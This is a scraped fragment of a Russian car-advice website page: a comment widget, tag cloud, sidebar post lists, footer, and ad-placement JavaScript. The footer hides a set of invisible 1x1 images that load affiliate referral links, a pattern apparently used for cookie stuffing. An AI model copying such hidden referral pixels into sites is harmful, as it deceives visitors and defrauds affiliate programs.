 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

